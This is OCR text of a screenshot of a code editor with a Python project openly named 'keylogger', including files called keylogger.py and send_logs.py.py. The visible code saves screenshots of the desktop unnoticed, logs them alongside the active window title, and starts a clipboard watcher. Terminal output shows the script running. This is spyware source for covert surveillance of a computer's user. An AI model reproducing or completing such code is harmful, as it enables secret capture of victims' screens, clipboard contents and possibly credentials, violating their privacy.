 File Edit Selection View Go Run Terminal Help
keylogger
EXPLORER
KEYLOGGER
2025-04-12
keylogger.py
send_logs.py.py
system_log.txt
OUTLINE
TIMELINE
1
keylogger.py
send_logs.py.py
keylogger.py > save_screenshot
37 def get_active_window() -> str:
45 return f"[Unknown Window – {e}]"
46
47 def save_screenshot():
48 try:
49 now = datetime.now()
50 ts = now.strftime("%H%M%S")
51 img_name = f"screenshot_{ts}.png"
52 img_path = os.path.join(session_dir, img_name)
53 ImageGrab.grab().save(img_path, "PNG")
54
55 # Log to main log
56 with open(LOG_FILE, "a", encoding="utf-8") as f:
57 f.write(f"\n[{now}] 📸 Screenshot saved → {img_path}\n")
58
59 # Log to summary file
60 summary_path = os.path.join(session_dir, "screenshot_summary.txt")
61 with open(summary_path, "a", encoding="utf-8") as f:
62 f.write(f"[{now}] Screenshot → {img_name} | Window: {last_window}\n")
63
64 except Exception as e:
65 print(f"[!] Screenshot error: {e}")
66
67 # —— Clipboard watcher thread ————————————————————
68 last_clip_txt = ""
69 last_clip_hash = None
70
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
[+] Clipboard watcher running...
PS C:\Users\asus\keylogger> python keylogger.py
[+] Clipboard watcher running...
PS C:\Users\asus\keylogger> python keylogger.py
[+] Clipboard watcher running...
PS C:\Users\asus\keylogger> python keylogger.py
[+] Clipboard watcher running...
0 0
Ln 64, Col 27 Spaces: 4 UTF-8 CRLF {} Python 3.13.2 Go Live
3
27°C
Très clair
Rechercher
FRA
19:10
12/04/2025